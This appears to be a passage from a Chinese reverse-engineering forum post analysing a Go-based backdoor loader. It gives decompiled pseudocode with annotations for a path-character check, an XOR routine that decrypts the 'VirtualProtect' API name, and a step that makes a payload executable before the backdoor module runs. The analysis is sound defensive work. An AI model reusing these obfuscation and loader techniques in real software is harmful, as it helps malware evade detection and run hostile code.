 os_Executable();
if ( HIDWORD(v19) <= 3 )
runtime_panicIndex();
path_char = *(unsigned __int8 *)(v19 + 3);
if ( path_char == 'P' || path_char == 'W' )// 检查路径第三个字符为 P 或者是 W
{
some_int = 0;
break;
}
检查路径
while ( mem_len_1 > index_1 )
{
if ( mem_len_1 <= index_1 )
goto err;
v12 = mem_len_1;
char_1 = *(index_1 + mem_1);
if ( !key_len_2 )
{
runtime_panicdivide();
err:
runtime_panicIndex();
}
index = index_1;
v14 = key_len_2;
key_i = index_1 % key_len_2;
if ( key_len_1 <= key_i )
runtime_panicIndex();
index_2 = index;
*(mem + index) = *(key_i + key) ^ char_1;   // 异或
index_1 = index_2 + 1;
key_len_2 = v14;
mem_len_1 = v12;
mem_1 = mem;
}
异或算法
v22 = 0xE57C;
VirtualProtect_1 = 0xF5572FC7;
v21 = 0x9ABE49C51DFAC7EDLL;
LODWORD(VirtualProtect) = &VirtualProtect_1;
HIDWORD(VirtualProtect) = 0xE;
v14 = main_decrypt(VirtualProtect, 0xE, key_0, HIDWORD(key_0), dword_5EE4E8);// 异或解密出 VirtualProtect
VirtualProtect_2 = runtime_slicebytetostring(0, v14, SDWORD1(v14));
VirtualProtect_3 = HIDWORD(VirtualProtect_2);
VirtualProtect_4 = VirtualProtect_2;
p_windows_LazyProc = runtime_newobject(&RTYPE_windows_LazyProc);
LazyProc = p_windows_LazyProc;
if ( dword_617940 )
{
runtime_gcWriteBarrier();
LazyProc = v4;
}
else
{
p_windows_LazyProc->l = v25;
}
v24 = LazyProc;
LazyProc->Name.len = VirtualProtect_3;
if ( dword_617940 )
runtime_gcWriteBarrier();
else
LazyProc->Name.ptr = VirtualProtect_4;
main_code = ::main_code;
v29 = p_uint32;
v18 = dword_5EE4F4;
p__4_uintptr = runtime_newobject(&RTYPE__4_uintptr);
(*p__4_uintptr)[0] = main_code;
(*p__4_uintptr)[1] = v18;
(*p__4_uintptr)[2] = PAGE_EXECUTE_READ;
(*p__4_uintptr)[3] = v29;
golang_org_x_sys_windows__ptr_LazyProc_Call(v24);// 调用 VirtualProtect 设置内存权限
(*main)();                     // 调用后门模块加载函数
调用后门模块加载函数
吾爱破解论坛
www.52pojie.cn